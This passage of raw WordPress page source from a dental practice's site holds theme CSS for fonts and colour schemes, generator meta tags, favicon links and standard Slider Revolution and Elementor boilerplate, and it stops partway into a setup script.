.sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{font-family:var(--theme-font-other_font-family)}.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.trx_addons_audio_player .audio_author,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.post_meta_item .post_sponsored_label,.post_meta_item.post_categories,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:var(--theme-font-submenu_font-family);font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:var(--theme-font-submenu_font-family)}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-other_font-family)}.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_events_item_more_link,.categories_list .categories_link_more,.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.trx_addons_message_box,.sc_testimonials_fashion .sc_testimonials_item_author_subtitle,.sc_events_item_meta_categories a,.team_member_page .team_member_position,.audio_now_playing,.sc_item_subtitle,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#ffffff;--theme-color-bd_color:#CDDCE1;--theme-color-text:#5F5F65;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#181D4E;--theme-color-text_link:#6fd626;--theme-color-text_hover:#359100;--theme-color-text_link2:#365D4B;--theme-color-text_hover2:#244033;--theme-color-text_link3:#5D4E36;--theme-color-text_hover3:#453824;--theme-color-alter_bg_color:#EDFAFF;--theme-color-alter_bg_hover:#F9F9F9;--theme-color-alter_bd_color:#CDDCE1;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#5F5F65;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#181D4E;--theme-color-alter_link:#BE0000;--theme-color-alter_hover:#950000;--theme-color-alter_link2:#365D4B;--theme-color-alter_hover2:#244033;--theme-color-alter_link3:#5D4E36;--theme-color-alter_hover3:#453824;--theme-color-extra_bg_color:#0B0D26;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D2D8E2;--theme-color-extra_light:#A3A7AD;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#BE0000;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D2CEC9;--theme-color-input_bd_hover:#181D4E;--theme-color-input_text:#A5A6AA;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#181D4E;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#181D4E;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(237,250,255,0.7);--theme-color-alter_bg_color_04:rgba(237,250,255,0.4);--theme-color-alter_bg_color_00:rgba(237,250,255,0);--theme-color-alter_bg_color_02:rgba(237,250,255,0.2);--theme-color-alter_bd_color_02:rgba(205,220,225,0.2);--theme-color-alter_dark_015:rgba(24,29,78,0.15);--theme-color-alter_dark_02:rgba(24,29,78,0.2);--theme-color-alter_dark_05:rgba(24,29,78,0.5);--theme-color-alter_dark_08:rgba(24,29,78,0.8);--theme-color-alter_link_02:rgba(190,0,0,0.2);--theme-color-alter_link_07:rgba(190,0,0,0.7);--theme-color-extra_bg_color_05:rgba(11,13,38,0.5);--theme-color-extra_bg_color_07:rgba(11,13,38,0.7);--theme-color-extra_link_02:rgba(190,0,0,0.2);--theme-color-extra_link_07:rgba(190,0,0,0.7);--theme-color-text_dark_003:rgba(24,29,78,0.03);--theme-color-text_dark_005:rgba(24,29,78,0.05);--theme-color-text_dark_008:rgba(24,29,78,0.08);--theme-color-text_dark_015:rgba(24,29,78,0.15);--theme-color-text_dark_02:rgba(24,29,78,0.2);--theme-color-text_dark_03:rgba(24,29,78,0.3);--theme-color-text_dark_05:rgba(24,29,78,0.5);--theme-color-text_dark_07:rgba(24,29,78,0.7);--theme-color-text_dark_08:rgba(24,29,78,0.8);--theme-color-text_link_007:rgba(111,214,38,0.07);--theme-color-text_link_02:rgba(111,214,38,0.2);--theme-color-text_link_03:rgba(111,214,38,0.3);--theme-color-text_link_04:rgba(111,214,38,0.4);--theme-color-text_link_07:rgba(111,214,38,0.7);--theme-color-text_link2_08:rgba(54,93,75,0.8);--theme-color-text_link2_007:rgba(54,93,75,0.07);--theme-color-text_link2_02:rgba(54,93,75,0.2);--theme-color-text_link2_03:rgba(54,93,75,0.3);--theme-color-text_link2_05:rgba(54,93,75,0.5);--theme-color-text_link3_007:rgba(93,78,54,0.07);--theme-color-text_link3_02:rgba(93,78,54,0.2);--theme-color-text_link3_03:rgba(93,78,54,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#21255c;--theme-color-text_link_blend:#77e335;--theme-color-alter_link_blend:#cc110a}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#0B0D26;--theme-color-bd_color:#242A40;--theme-color-text:#D2D3D5;--theme-color-text_light:#96999F;--theme-color-text_dark:#FBF6F2;--theme-color-text_link:#BE0000;--theme-color-text_hover:#950000;--theme-color-text_link2:#365D4B;--theme-color-text_hover2:#244033;--theme-color-text_link3:#5D4E36;--theme-color-text_hover3:#453824;--theme-color-alter_bg_color:#10152F;--theme-color-alter_bg_hover:#2C313D;--theme-color-alter_bd_color:#242A40;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#96999F;--theme-color-alter_dark:#F9F9F9;--theme-color-alter_link:#BE0000;--theme-color-alter_hover:#950000;--theme-color-alter_link2:#365D4B;--theme-color-alter_hover2:#244033;--theme-color-alter_link3:#5D4E36;--theme-color-alter_hover3:#453824;--theme-color-extra_bg_color:#0B0D26;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D2D8E2;--theme-color-extra_light:#898A8E;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#BE0000;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#474B55;--theme-color-input_bd_hover:#474B55;--theme-color-input_text:#817A73;--theme-color-input_light:#817A73;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#181D4E;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#181D4E;--theme-color-bg_color_0:rgba(11,13,38,0);--theme-color-bg_color_02:rgba(11,13,38,0.2);--theme-color-bg_color_07:rgba(11,13,38,0.7);--theme-color-bg_color_08:rgba(11,13,38,0.8);--theme-color-bg_color_09:rgba(11,13,38,0.9);--theme-color-alter_bg_color_07:rgba(16,21,47,0.7);--theme-color-alter_bg_color_04:rgba(16,21,47,0.4);--theme-color-alter_bg_color_00:rgba(16,21,47,0);--theme-color-alter_bg_color_02:rgba(16,21,47,0.2);--theme-color-alter_bd_color_02:rgba(36,42,64,0.2);--theme-color-alter_dark_015:rgba(249,249,249,0.15);--theme-color-alter_dark_02:rgba(249,249,249,0.2);--theme-color-alter_dark_05:rgba(249,249,249,0.5);--theme-color-alter_dark_08:rgba(249,249,249,0.8);--theme-color-alter_link_02:rgba(190,0,0,0.2);--theme-color-alter_link_07:rgba(190,0,0,0.7);--theme-color-extra_bg_color_05:rgba(11,13,38,0.5);--theme-color-extra_bg_color_07:rgba(11,13,38,0.7);--theme-color-extra_link_02:rgba(190,0,0,0.2);--theme-color-extra_link_07:rgba(190,0,0,0.7);--theme-color-text_dark_003:rgba(251,246,242,0.03);--theme-color-text_dark_005:rgba(251,246,242,0.05);--theme-color-text_dark_008:rgba(251,246,242,0.08);--theme-color-text_dark_015:rgba(251,246,242,0.15);--theme-color-text_dark_02:rgba(251,246,242,0.2);--theme-color-text_dark_03:rgba(251,246,242,0.3);--theme-color-text_dark_05:rgba(251,246,242,0.5);--theme-color-text_dark_07:rgba(251,246,242,0.7);--theme-color-text_dark_08:rgba(251,246,242,0.8);--theme-color-text_link_007:rgba(190,0,0,0.07);--theme-color-text_link_02:rgba(190,0,0,0.2);--theme-color-text_link_03:rgba(190,0,0,0.3);--theme-color-text_link_04:rgba(190,0,0,0.4);--theme-color-text_link_07:rgba(190,0,0,0.7);--theme-color-text_link2_08:rgba(54,93,75,0.8);--theme-color-text_link2_007:rgba(54,93,75,0.07);--theme-color-text_link2_02:rgba(54,93,75,0.2);--theme-color-text_link2_03:rgba(54,93,75,0.3);--theme-color-text_link2_05:rgba(54,93,75,0.5);--theme-color-text_link3_007:rgba(93,78,54,0.07);--theme-color-text_link3_02:rgba(93,78,54,0.2);--theme-color-text_link3_03:rgba(93,78,54,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(24,29,78,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#cc110a;--theme-color-alter_link_blend:#cc110a}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#EDFAFF;--theme-color-bd_color:#CDDCE1;--theme-color-text:#5F5F65;--theme-color-text_light:#898A8E;--theme-color-text_dark:#181D4E;--theme-color-text_link:#BE0000;--theme-color-text_hover:#950000;--theme-color-text_link2:#365D4B;--theme-color-text_hover2:#244033;--theme-color-text_link3:#5D4E36;--theme-color-text_hover3:#453824;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#CDDCE1;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#5F5F65;--theme-color-alter_light:#898A8E;--theme-color-alter_dark:#181D4E;--theme-color-alter_link:#BE0000;--theme-color-alter_hover:#950000;--theme-color-alter_link2:#365D4B;--theme-color-alter_hover2:#244033;--theme-color-alter_link3:#5D4E36;--theme-color-alter_hover3:#453824;--theme-color-extra_bg_color:#0B0D26;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D2D8E2;--theme-color-extra_light:#A3A7AD;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#BE0000;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D2CEC9;--theme-color-input_bd_hover:#181D4E;--theme-color-input_text:#898A8E;--theme-color-input_light:#898A8E;--theme-color-input_dark:#181D4E;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#181D4E;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(237,250,255,0);--theme-color-bg_color_02:rgba(237,250,255,0.2);--theme-color-bg_color_07:rgba(237,250,255,0.7);--theme-color-bg_color_08:rgba(237,250,255,0.8);--theme-color-bg_color_09:rgba(237,250,255,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(205,220,225,0.2);--theme-color-alter_dark_015:rgba(24,29,78,0.15);--theme-color-alter_dark_02:rgba(24,29,78,0.2);--theme-color-alter_dark_05:rgba(24,29,78,0.5);--theme-color-alter_dark_08:rgba(24,29,78,0.8);--theme-color-alter_link_02:rgba(190,0,0,0.2);--theme-color-alter_link_07:rgba(190,0,0,0.7);--theme-color-extra_bg_color_05:rgba(11,13,38,0.5);--theme-color-extra_bg_color_07:rgba(11,13,38,0.7);--theme-color-extra_link_02:rgba(190,0,0,0.2);--theme-color-extra_link_07:rgba(190,0,0,0.7);--theme-color-text_dark_003:rgba(24,29,78,0.03);--theme-color-text_dark_005:rgba(24,29,78,0.05);--theme-color-text_dark_008:rgba(24,29,78,0.08);--theme-color-text_dark_015:rgba(24,29,78,0.15);--theme-color-text_dark_02:rgba(24,29,78,0.2);--theme-color-text_dark_03:rgba(24,29,78,0.3);--theme-color-text_dark_05:rgba(24,29,78,0.5);--theme-color-text_dark_07:rgba(24,29,78,0.7);--theme-color-text_dark_08:rgba(24,29,78,0.8);--theme-color-text_link_007:rgba(190,0,0,0.07);--theme-color-text_link_02:rgba(190,0,0,0.2);--theme-color-text_link_03:rgba(190,0,0,0.3);--theme-color-text_link_04:rgba(190,0,0,0.4);--theme-color-text_link_07:rgba(190,0,0,0.7);--theme-color-text_link2_08:rgba(54,93,75,0.8);--theme-color-text_link2_007:rgba(54,93,75,0.07);--theme-color-text_link2_02:rgba(54,93,75,0.2);--theme-color-text_link2_03:rgba(54,93,75,0.3);--theme-color-text_link2_05:rgba(54,93,75,0.5);--theme-color-text_link3_007:rgba(93,78,54,0.07);--theme-color-text_link3_02:rgba(93,78,54,0.2);--theme-color-text_link3_03:rgba(93,78,54,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#21255c;--theme-color-text_link_blend:#cc110a;--theme-color-alter_link_blend:#cc110a}</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="litespeed/javascript" data-src="https://quintessencedental.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://quintessencedental.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quintessencedental.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://quintessencedental.com/wp-content/uploads/2024/12/cropped-FavIcon-32x32.webp" sizes="32x32" /><link rel="icon" href="https://quintessencedental.com/wp-content/uploads/2024/12/cropped-FavIcon-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://quintessencedental.com/wp-content/uploads/2024/12/cropped-FavIcon-180x180.webp" /><meta name="msapplication-TileImage" content="https://quintessencedental.com/wp-content/uploads/2024/12/cropped-FavIcon-270x270.webp" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var 